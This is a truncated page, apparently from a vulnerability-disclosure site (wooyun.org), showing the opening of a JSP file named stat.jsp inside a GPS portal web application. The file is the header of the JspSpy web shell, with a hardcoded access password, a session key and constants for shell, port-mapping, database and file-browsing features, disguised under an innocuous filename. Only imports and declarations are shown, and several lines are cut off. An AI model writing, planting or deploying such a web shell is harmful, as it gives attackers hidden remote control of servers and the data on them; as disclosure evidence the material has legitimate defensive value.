 載入
apps/web/GPSPortal.war/stat.jsp
保存
<%@page pageE
<%@page impor
<%@page impor
<%@page import="java.util.regex.*"%>
<%@page import="java.sql.*"%>
<%@page import="java.lang.reflect.*"%>
<%@page import="java.nio.charset.*"%>
<%@page import="javax.servlet.http.HttpServletRequestWrapper"%>
<%@page import="java.text.*"%>
<%@page import="java.net.*"%>
<%@page import="java.util.zip.*"%>
<%@page import="java.util.jar.*"%>
<%@page import="java.awt.*"%>
<%@page import="java.awt.image.*"%>
<%@page import="javax.imageio.*"%>
<%@page import="java.awt.datatransfer.DataFlavor"%>
<%@page import="java.util.prefs.Preferences"%>
<%!
private static final String PW = "helloworld"; //password
private static final String PW_SESSION_ATTRIBUTE = "JspSpyPwd";
private static final String REQUEST_CHARSET = "ISO-8859-1";
private static final String PAGE_CHARSET = "UTF-8";
private static final String CURRENT_DIR = "currentdir";
private static final String MSG = "SHOWMSG";
private static final String PORT_MAP = "PMSA";
private static final String DBO = "DBO";
private static final String SHELL_ONLINE = "SHELL_ONLINE";
private static final String ENTER = "ENTER_FILE";
private static final String ENTER_MSG = "ENTER_FILE_MSG";
private static final String ENTER_CURRENT_DIR = "ENTER_CURRENT_DIR";
private static final String SESSION_O = "SESSION_O";
private static String SHELL_NAME = "";
private static String WEB_ROOT = null;
private static String SHELL_DIR = null;
public static Map ins = new HashMap();
private static boolean ISLINUX = false;
private static final String MODIFIED_ERROR = "JspSpy Was Modified By Some Other Applications. Please Logout."
private static final String BACK_HREF = " <a href='javascript:history.back()'>Back</a>";
www.wooyun.org